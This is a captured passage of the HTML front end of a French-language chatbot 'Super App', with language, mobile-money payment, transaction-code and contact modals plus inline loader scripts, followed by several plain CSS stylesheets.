                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/open_moise/static/dist/css/custom-moise-style.css
body_size: -46
content:
.dr-portal-doc-entry .icon{
    background:none;
    background-color: #F88F26!important;
  }

  

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot2.css
body_size: 600
content:


.hide{
    display: none !important;
}
.chat-body-rasa{
    height: 210px !important;
    overflow-y: scroll;
}



.chat-body-rasa::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

.chat-body-rasa::-webkit-scrollbar
{
    width: 10px;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}

.chat-body-rasa::-webkit-scrollbar-thumb
{
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: 2px solid linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);
}
.chat-mic-actif{
    fill: red;
}




--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/select2.min.css
body_size: 18899
content:
:focus {
    outline: none;
}
.select2.select2-container.form-control-sm  {
    padding: 7px 24px; font-size: 13px; height: auto;
}
.select2-container-default .select2-selection-single .select2-selection__arrow {
    height: 26px; position: absolute; top: 14px; right: 29px; width: 20px;
}
.select2-container--default.form-control-sm .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 17px;
    right: 31px;
    width: 20px;
}
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100%!important;
}
.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    width: 100%;
    user-select: none;
    -webkit-user-select: none
}
span.select2.select2-container.select2-container--default.select2-container--open .select2-selection--single,
.select2-container--default.select2-container--open .select2-selection--multiple {
    border: 1px solid #1b55e2;
    box-shadow: 0 0 5px 2px rgba(194, 213, 255, 0.6196078431372549);
}
.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border: 1px solid #bfc9d4;
    color: #6e6e6e !important;
    font-size: 15px;
    padding: 8px 10px;
    letter-spacing: 1px;
    background-color: #fff;
    height: calc(1.09em + 1.09rem + 2px);
    padding: 6px 20px;
    border-radius: 6px;
    box-shadow: none;
}
.select2-container .select2-selection--single .select2-selection__clear {
    position: relative
}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}
.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap
}
.select2-container .select2-search--inline {
    float: left
}
.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0
}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}
.select2-dropdown {
    background-color: white;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 950;
    -webkit-box-shadow: 2px 5px 17px 0 rgba(31,45,61,.1);
    box-shadow: 2px 5px 17px 0 rgba(31,45,61,.1);
}
.select2-results {
    display: block
}
.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}
.select2-results__option {
    padding: 13px 19px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option[aria-selected] {
    cursor: pointer;
    color: #888ea8;
    font-weight: 600;
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 6px
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #6e6e6e;
    border-radius: 6px;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder { color: #888ea8 }
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 16px;
    position: absolute;
    top: 10px;
    right: 7px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border-radius: 4px;
    cursor: text;
    border: 1px solid #bfc9d4;
    color: #3b3f5c;
    font-size: 15px;
    padding: 8px 16px;
    letter-spacing: 1px;
    font-weight: 700;
    background: #f1f2f3;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
    width: auto;
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #888ea8;
    margin-top: 5px;
    float: left
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #888ea8;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #0e1726
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
    float: right
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #515365;
    color: #3b3f5c;
    font-size: 15px;
    padding: 12px 16px;
    letter-spacing: 1px;
    font-weight: 700;
    border-radius: 4px;
}
.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield;
    width: 100%!important;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}
.select2-container--default .select2-results__option[role=group] { padding: 0 }
.select2-container--default .select2-results__option[aria-disabled=true] { color: #888ea8 }
.select2-container--default .select2-results__option[aria-selected=true] { background-color: rgba(27, 85, 226, 0.23921568627450981); color: #1b55e2; }
.select2-container--default .select2-results__option .select2-results__option { padding-left: 1em }
.select2-container--default .select2-results__option .select2-results__option .select2-results__group { padding-left: 0 }
.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em

}.select2-container--default .select2-results__option--highlighted[aria-selected] {
    color: #1b55e2;
}
.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 13px 14px;
    font-weight: 700;
    color: #3b3f5c;
}
.select2-container--classic .select2-selection--single {
    background-color: #f1f2f3;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}
